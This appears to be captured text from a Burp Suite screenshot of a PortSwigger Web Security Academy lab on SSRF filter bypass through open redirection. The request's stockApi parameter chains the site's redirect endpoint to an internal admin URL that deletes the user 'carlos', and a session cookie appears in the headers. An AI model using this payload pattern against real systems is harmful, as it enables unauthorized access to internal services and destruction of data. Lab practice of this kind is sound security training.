 Send Cancel < > Target: https://0ae400080494c9d78288cee000b3009e.w
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ae400080494c9d78288cee000b3009e.web-security-academy.net
3 Cookie: session=Mnl20hcsOdA8MPbHCqxjJHhZ8prkHkJu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae400080494c9d78288cee000b3009e.web-security-academy.net/product?productId=7
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 94
11 Origin: https://0ae400080494c9d78288cee000b3009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlosHTTP/2
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3235
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>SSRF with filter bypass via open redirection vulnerability</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>SSRF with filter bypass via open redirection vulnerability</h2>
Inspector
Request attrib
Request quer
Request body
Request cook
Request head
Response hea